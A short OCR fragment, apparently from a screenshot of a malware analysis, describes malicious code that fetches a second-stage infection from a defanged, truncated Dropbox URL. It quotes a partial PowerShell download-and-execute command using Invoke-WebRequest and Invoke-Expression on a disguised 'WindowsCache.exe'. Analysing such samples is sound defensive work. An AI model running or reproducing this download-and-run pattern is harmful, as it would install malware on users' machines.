
The malicious code (line 9) in question invokes a
second-stage infection from a Dropbox URL:
powershell Invoke-WebRequest -Uri "
hxxps://dl.dr
"~/WindowsCache.exe"; Invoke-Expression "~/Win